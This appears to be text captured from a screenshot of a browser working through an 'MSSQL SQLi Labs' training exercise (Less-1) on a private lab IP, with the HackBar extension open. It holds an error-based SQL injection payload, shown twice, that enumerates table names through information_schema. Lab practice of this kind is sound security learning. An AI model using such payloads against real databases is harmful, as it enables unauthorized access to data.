 192.168.100.237/less-1.asp?id=1'%20 and 1=convert(int,(select top 1 table_name from information_schema.tables where table_schema='dbo' and table_n
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器
控制台
调试器
样式编辑器
性能
内存
网络
存储
无障碍环境
Omnibug
HackBar
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.237/less-1.asp?id=1'  and 1=convert(int,(select top 1 table_name from information_schema.tables where table_schema='dbo' and table_name not in('emails', 'uagents', 'referers', 'users') )) -- 
Post data
Referer
User Agent
Cookies
Clear All